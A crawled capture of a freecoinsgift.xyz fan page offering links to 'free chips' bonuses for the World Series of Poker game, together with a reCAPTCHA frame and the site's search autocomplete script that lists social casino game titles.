

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freecoinsgift.xyz/redirect.php?id=3562379&name=World%20Series%20of%20Poker%20Game&jhz=177&cs=35,000%20Free%20Chips&v=1
body_size: 5505
content:
 
 
  
<html lang="en">
   <head>
      <title>World Series of Poker Game Free Coins - 1669774743</title>
      <meta charset="utf-8">
      <meta name="title" content="World Series of Poker Game Free Coins - 1669774743">
      <meta property="og:site_name" content="World Series of Poker Game Free Coins - 1669774743" />
      <meta name="robots" content="noindex, nofollow">

 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PMF3G0W42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PMF3G0W42');
</script>

      <link href="https://freecoinsgift.xyz/freeslot?d=wspg-free-chips" rel="canonical">
      <meta property="og:type" content= "website" />
      <meta name="twitter:title" property="og:title" itemprop="title name" content="World Series of Poker Game - Free Coins" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
      <link rel="Shortcut Icon" href="freecoinsgift.png" type="image/x-icon" />
    <script src="https://code.jquery.com/jquery-1.9.1.js"></script>
 <style>
  #fourth1 {
  position: absolute;
  top: 2400px;

}
</style>
 <noscript>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
</noscript>

<script type="text/javascript">//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>

 <!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b069fbf3-b764-4508-8123-b0ef1027d807" data-blockingmode="auto" type="text/javascript"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
       <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
     <link rel="stylesheet" href="https://freecoinsgift.xyz/prog/jhonsnow.css" />
       Global site tag (gtag.js) - Google Analytics -->
      
      <script>
    const loadScript = (src, id, callback) => {
    const script = document.createElement('script');
    script.src = src; // URL for the third-party library being loaded.
    script.id = id; // e.g., googleMaps or stripe
    script.defer = true; // make sure that browser will run script after page loaded
    document.body.appendChild(script);

    script.onload = () => {
      if (callback) callback(); // conditional callback
    };
};</script>
     
    <style>
         .navbar{margin-bottom:0;border-radius:0}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#4caf50;border-color:#337ab7}footer{background-color:#f2f2f2;padding:25px}.navbar-inverse{background-color:#fcfcfc;border-color:#e4dede}.navbar-brand{color:#fff;text-decoration:none}.navbar-dark .navbar-toggler{color:rgba(92,9,9,.86);border-color:rgba(28,217,16,.96)}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:#337ab7;background-image:none;border:1px solid #fff;border-radius:4px}a:link{color:#fff}a:hover{color:#337ab7}a:active{color:#fe504f}[class*=col-sm-]{float:left;padding:3px;width:19.666667%}@media only screen and (max-width:408px){#jhonz{width:100%}.panel-primary{border-color:#337ab7;width:205px}}a{color:#fff}@media only screen and (max-width:408px){#cjhonz{width:50%}#center{margin-left:40}}@media only screen and (max-width:600px){.row{margin-right:-15px;margin-left:30px}}@media only screen and (max-width:800px){.row{margin-right:-15px;margin-left:-21px}}.active{background-color:#4caf50}.nav .navbar-nav>li>a{color:#000}#proceed{display:none}input{border:1px solid transparent;background-color:#f1f1f1;padding:10px;font-size:16px}input[type=text]{background-color:#f1f1f1;width:100%}input[type=submit]{background-color:#1e90ff;color:#fff;cursor:pointer}.autocomplete-items{position:absolute;border:1px solid #d4d4d4;border-bottom:none;border-top:none;z-index:99;top:100%;left:0;right:0}.autocomplete-items div{padding:10px;cursor:pointer;background-color:#337ab7;border-bottom:1px solid #d4d4d4}.autocomplete-items div:hover{background-color:#e9e9e9}.autocomplete-active{background-color:#1e90ff!important;color:#fff}
      </style>
      <style>
    .w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgb(0 0 0 / 20%),0 4px 20px 0 rgb(0 0 0 / 19%)}.w3-ul{list-style-type:none;padding:0;margin:0}body,html{font-family:Verdana,sans-serif;font-size:15px;line-height:1.5}.w3-ul li {padding: 8px 16px;border-bottom: 1px solid #ddd;}html {scroll-behavior: smooth;} 
    </style>
  
    
   </head>
   <body>
      <nav class="navbar navbar-dark bg-primary" >
         <div class="container">
            <div class="navbar-header">
               <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
               <span class="glyphicon glyphicon-th"></span>                        
               </button>
               <a class="navbar-brand" href="https://freecoinsgift.xyz">FreeCoinsGift.xyz</a>
            </div>
            <div class="collapse navbar-collapse" id="myNavbar">
               <ul class="nav navbar-nav">
                  <li ><a href="https://freecoinsgift.xyz"><span class="glyphicon glyphicon-home"></span> Home</a></li>
                  <li><a href="https://freecoinsgift.xyz/games.php"><span class="glyphicon glyphicon-star-empty"></span> All Games</a></li>
                  <li><a href="https://freecoinsgift.xyz/contact-us.php"><span class="glyphicon glyphicon-envelope"></span> Contact</a></li>
                  
               </ul>
               <ul class="nav navbar-nav navbar-right">
                 <form class="navbar-form navbar-left" method="GET" autocomplete="off" action="search.php">
                    <div class="input-group">
                    <input type="text" class="form-control" id="myInput" name="search" placeholder="Search" style="width:99%;background-color: white;">
                    <div class="input-group-btn">
                    <button class="btn btn-default" type="submit" style="height: 34px;">
                    <i class="glyphicon glyphicon-search"></i>
                    </button>
                    </div>
                    </div>
                    </form>
                     <script type="text/javascript" src="search.js"></script>
               </ul>
            </div>
         </div>
      </nav>
                   
      <div class="container "  >
         <div class="row">
           <div class="col-md-8"> 
                <div class="container-fluid bg-3 text-center" >
                  <h1> <a href="/freeslot.php?d=177&cat=World Series of Poker Game Free Coins" style="color:black">World Series of Poker Game Free Coins  </a></h1>
                  
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                 crossorigin="anonymous"></script>
           
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8690888879540489"
                 data-ad-slot="6998843724"
                 data-ad-format="auto"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
               
               <div class="row" >
                     <p style="font-size: 14px;padding: 10px;" align="justify">
                     This is a dedicated <label style="text-transform: capitalize"> <a href="/freeslot.php?d=177&cat=World Series of Poker Game Free Coins" style="color:black">World Series of Poker Game</a></label> Page that eases the collection of daily bonuses instead of visiting many sites. We will try our best to keep this page  <label style="text-transform: capitalize"> <a href="/freeslot.php?d=177&cat=World Series of Poker Game Free Coins" style="color:black">World Series of Poker Game</a></label> updated as soon as we found something working. You can only collect each  <label style="text-transform: capitalize"> <a href="/freeslot.php?d=177&cat=World Series of Poker Game Free Coins" style="color:black">World Series of Poker Game</a></label> bonus one time. They originate from Official Fan Page, Notifications, Emails & other official social media channels, you may have already collected them.<br> </p>
                         
 
                                               
             November 30, 2022, 2:19 am<br><strong>World Series of Poker Game - Free Coins</strong><br>

    <!-- If date is older than 1 month -->
    <div style="color:red; font-weight:bold; margin:5px 0;">
        ⚠ You are visiting old gifts.
    </div>
    <a href="https://www.freecoinsgift.xyz/bonus" rel="nofollow" 
       style="color:#0000b5; font-size:20px; text-decoration:underline;">
        <span class="glyphicon glyphicon-gift"></span> Goto Bonus Page for Latest
    </a>


<br><br> OR<br>
<a href="https://www.freecoinsgift.xyz/freeslot?d=177&cat=World Series of Poker GameFree Coins" style="color:black">
    <strong>LATEST FREE COINS HERE!</strong>
</a>
<br>


                      
                      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8690888879540489"
                         crossorigin="anonymous"></script>
                     
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-8690888879540489"
                         data-ad-slot="3146394470"></ins>
                    <script>
                         (adsbygoogle = window.adsbygoogle || []).push({});
                    </script> 
                           
                      
 
                      
                     <div class="container-fluid bg-3" style="text-align:left">
                                  
                  <strong>Feature:</strong>
                  <br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> No registration required. enjoy the Following Features:<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Clean and Safe Site with HTTPS Encrypted <br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Manually Post <a  href="/freeslot.php?d=177&cat=World Series of Poker Game Free Coins" style="color:black">World Series of Poker Game</a> Links<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Click History, avoid claiming duplicate bonuses<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Track your link’s click count<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Report bad links or expired links<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Continues paging, No Need to Browse pages to collect more bonuses<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> Sort link list by latest, zero clicks, less than three clicks and no bad links<br>
                  <span class="glyphicon glyphicon-ok" aria-hidden="true"> </span> freecoinsgift.xyz is a Fan Base Site and is not endorsed by or affiliated by World Series of Poker Game.<br>
                  
                     
                    </div>
                     
                     
                     
                      <!--<iframe src="likedislike.php"  style="border:none;" height="200" width="300"></iframe>   --> 
                  </div>
               </div>
            </div>
            <div class="col-md-4" id="center">
                
            </div>
         </div>
         <div class="row"  >
            <div class="col-md-8" >
              
            </div>
          <div class="col-md-4" id="center">
              
            </div>
         </div>
      </div>
      <br>
      <div class="container">
      </div>
      <div class="container "  >
         <div class="container-fluid bg-3 text-center" >
            <div class="row"  >
               <div class="col-md-2">  
               </div>
               <div class="col-md-8">  
               </div>
               <div class="col-md-2">  
               </div>
            </div>
         </div>
      </div>
       
 
      <br><br>
     <footer class="container-fluid text-center">
         <p><a href="/" style="color:black">freecoinsgift.xyz</a> @ 2026</p>
         <p class="text-muted credit" style="text-align:center;color:black"><a href="privacy-policy.php" style="color:black">Privacy and Policy</a> | <a href="contact-us.php" style="color:black">Contact Us</a> | <a href="disclaimer.php" style="color:black">Disclaimer</a></p>
      </footer>
      <span class="hidden" id="snowflake">&#10052;</span>
         
<style>
  #browserPrompt {
    display: none;
    position: fixed;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 15px;
    background-color: #fff3cd;
    color: #856404;
    border: 1px solid #ffeeba;
    border-radius: 10px;
    font-family: sans-serif;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    z-index: 9999;
  }
  #browserPrompt button {
    margin-top: 10px;
    padding: 10px 15px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
  }
</style>

<div id="browserPrompt">
  It looks like you're using an in-app browser. For the best experience, please open this page in your default browser.
  <br>
  <button onclick="openInBrowser()">Open in Browser</button>
</div>

<script>
function openInBrowser() {
  const url = window.location.href;
  const userAgent = navigator.userAgent || navigator.vendor || window.opera;
  const isAndroid = /Android/i.test(userAgent);
  const isiOS = /iPhone|iPad|iPod/i.test(userAgent);

  if (isAndroid) {
    const intentUrl = "intent://" + url.replace(/^https?:\/\//, "") +
      "#Intent;scheme=https;package=com.android.chrome;end;";
    window.location = intentUrl;
  } else if (isiOS) {
    window.open(url, '_blank'); // Will open Safari if allowed
  }
}

function detectInAppBrowser() {
  const ua = navigator.userAgent || navigator.vendor || window.opera;
  const isFacebook = ua.includes("FBAN") || ua.includes("FBAV");
  const isInstagram = ua.includes("Instagram");
  const isMessenger = ua.includes("Messenger");
  const isInApp = isFacebook || isInstagram || isMessenger;

  if (isInApp) {
    document.getElementById('browserPrompt').style.display = 'block';

    const isAndroid = /Android/i.test(ua);
    if (isAndroid) {
      setTimeout(openInBrowser, 1000); // Auto-redirect after delay
    }
  }
}

window.addEventListener("load", detectInAppBrowser);
</script>
   </body>
  <!-- <script src="https://freecoinsgift.xyz/prog/jhonsnow.js"></script> -->
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rdIvIC1AywhdAE051vVIow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769490072308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.freecoinsgift.xyz/search.js
body_size: 2413
content:
function autocomplete(inp, arr) {
  /*the autocomplete function takes two arguments,
  the text field element and an array of possible autocompleted values:*/
  var currentFocus;
  /*execute a function when someone writes in the text field:*/
  inp.addEventListener("input", function(e) {
      var a, b, i, val = this.value;
      /*close any already open lists of autocompleted values*/
      closeAllLists();
      if (!val) { return false;}
      currentFocus = -1;
      /*create a DIV element that will contain the items (values):*/
      a = document.createElement("DIV");
      a.setAttribute("id", this.id + "autocomplete-list");
      a.setAttribute("class", "autocomplete-items");
      /*append the DIV element as a child of the autocomplete container:*/
      this.parentNode.appendChild(a);
      /*for each item in the array...*/
      for (i = 0; i < arr.length; i++) {
        /*check if the item starts with the same letters as the text field value:*/
        if (arr[i].substr(0, val.length).toUpperCase() == val.toUpperCase()) {
          /*create a DIV element for each matching element:*/
          b = document.createElement("DIV");
          /*make the matching letters bold:*/
          b.innerHTML = "<strong>" + arr[i].substr(0, val.length) + "</strong>";
          b.innerHTML += arr[i].substr(val.length);
          /*insert a input field that will hold the current array item's value:*/
          b.innerHTML += "<input type='hidden' value='" + arr[i] + "'>";
          /*execute a function when someone clicks on the item value (DIV element):*/
          b.addEventListener("click", function(e) {
              /*insert the value for the autocomplete text field:*/
              inp.value = this.getElementsByTagName("input")[0].value;
              /*close the list of autocompleted values,
              (or any other open lists of autocompleted values:*/
              closeAllLists();
          });
          a.appendChild(b);
        }
      }
  });
  /*execute a function presses a key on the keyboard:*/
  inp.addEventListener("keydown", function(e) {
      var x = document.getElementById(this.id + "autocomplete-list");
      if (x) x = x.getElementsByTagName("div");
      if (e.keyCode == 40) {
        /*If the arrow DOWN key is pressed,
        increase the currentFocus variable:*/
        currentFocus++;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 38) { //up
        /*If the arrow UP key is pressed,
        decrease the currentFocus variable:*/
        currentFocus--;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 13) {
        /*If the ENTER key is pressed, prevent the form from being submitted,*/
        e.preventDefault();
        if (currentFocus > -1) {
          /*and simulate a click on the "active" item:*/
          if (x) x[currentFocus].click();
        }
      }
  });
  function addActive(x) {
    /*a function to classify an item as "active":*/
    if (!x) return false;
    /*start by removing the "active" class on all items:*/
    removeActive(x);
    if (currentFocus >= x.length) currentFocus = 0;
    if (currentFocus < 0) currentFocus = (x.length - 1);
    /*add class "autocomplete-active":*/
    x[currentFocus].classList.add("autocomplete-active");
  }
  function removeActive(x) {
    /*a function to remove the "active" class from all autocomplete items:*/
    for (var i = 0; i < x.length; i++) {
      x[i].classList.remove("autocomplete-active");
    }
  }
  function closeAllLists(elmnt) {
    /*close all autocomplete lists in the document,
    except the one passed as an argument:*/
    var x = document.getElementsByClassName("autocomplete-items");
    for (var i = 0; i < x.length; i++) {
      if (elmnt != x[i] && elmnt != inp) {
        x[i].parentNode.removeChild(x[i]);
      }
    }
  }
  /*execute a function when someone clicks in the document:*/
  document.addEventListener("click", function (e) {
      closeAllLists(e.target);
  });
}

/*An array containing all the country names in the world:*/
var countries = ["2020: My Country","7Lucky Vegas - Free Slots","Alisa Bingo","Alisa Vegas Slots","Arena Bingo","Baba Casino","Baba Wild Slots","Bejeweled Blitz","Best Casino Slots Bingo and Poker","Big Fish Casino Slots & Poker","Big Vegas Free Slots","Billionaire Casino","Bingo - Country Ways","Bingo Bash","BINGO Blitz","Bingo Drive","Bingo Friends","Bingo Holiday","Bingo Kingdom","Bingo Lane","Bingo Showdown","Bingo Story","BINGO Superstars","Bingo Win","Bingo World","BINGO World Tour","Black Diamond Casino","Blazing 7s Slots","Caesars Casino","Cashman Casino","Casino Frenzy","CasinoStar - Free Slots","Civilization World Casino","Classic Slots Galaxy","Cleos Casino","Clickfun Casino","Cloud Kingdom","Club Vegas - Real Vegas Slots","Coral Isle Community","Creepy Slots","Criminal Case","Criminal Case Save the World","Criminal Case: Mysteries of the Past","Criminal Case: Pacific Bay","Dakota Farm Adventures","Diamond Sky Casino","Doctor Bingo","Double Luck Casino - Free Slots","DoubleDown Casino-Free Slots","DoubleHit Casino - Free Slots","DoubleU Bingo","DoubleU Casino","DoubleX Casino - Free Slots","Dreamland Story","DreamWorks Dragons: Rise of Berk","Electri5 Casino","Emporea: Realms of War & Magic","Family Farm","Farland Game","FarmCliff","Farmville 2","Fresh Deck Poker","Gambino Slots","GameHouse Slots","GamePoint Bingo","GamePoint Slots","Gardens of Time","Ghost Tales","Gold Fish Casino Slots","Gold Party Casino","Golden Frontier","Golden Valley","Grand Gin Rummy","GSN Casino","Happy Acres","Heart of Vegas","Hero Wars","Hidden Express","High 5 Casino Real Slots","High 5 Vegas","Hit It Rich! Casino Slots","Hit the 5 Casino - Free Slots","Hot Shot Casino Slots","House of Fun - Slots","Huuuge Casino","Infinity Slots","Is Cool","Island Experiment","Jackpot Magic Slots","Jackpot Party Casino Slots","Jackpotjoy Slot","Klondike","Knights & Brides","LandLord - City of Stars","Loco Slots Playspace","Lost Bubble","Lost Jewels","LottoRace","Lucky North Casino","Lucky Slots","Lucky Time Slots","Lucky Win Casino","Mahjong Trails","Megapolis","Miracle Slots & Casino","Mirrorball Slots","Monopoly Slots","Mutants: Genetic Gladiators","My Casino - Free Slots","My Farm","my KONAMI Slots","Mystery Manor: Hidden Adventure","myVEGAS Slots","New Rock City","Old Vegas Slots","OMG! Fortune FREE Slots","Paradise Island 2","Poker Heat","PokeristClub","Pop Slots Casino","Princess Bride Slots–Free Casino","Quick Hit Slots","RapidHit Casino - Free Slots","Real Casino - Free Slots & Poker","Real Vegas Slots","Riddle Stones","Rock N’ Cash Casino Slots","Royal Story","Royal Story","Scatter HoldEm Poker","Scatter Slots","Seaside Hideaway","Seaside Hideaway","Secret Garden","Seven Fortune Slots","Shake The Sky Real Slots","Slingo Adventure","Slingo Arcade","Slingo Casino","Slot Machine Tournaments","Slotica Casino Slots","Slotomania Slot Machines","Slotpark","Slots - Classic Vegas Casino","Slots - Wizard of Oz","Slots Craze","Slots Era","Slots Farm","Slots of Luck","Solara Casino Slots and Bingo","Solitaire Atlantis","Solitaire Tales","Spades Plus","Spin it Rich","Spin Vegas Slots","Zombie Island","World Series of Poker Game","World Blackjack Tournament - WBT","Wonder Way Tales","Wonder Valley","Wolf pack","WinFun Casino","Willy Wonka Slots","Wild Triple Slots","Water Splash","Voyage to Fantasy","Vintage Slots","Lets Vegas Slots"];

/*initiate the autocomplete function on the "myInput" element, and pass along the countries array as possible autocomplete values:*/
autocomplete(document.getElementById("myInput"), countries);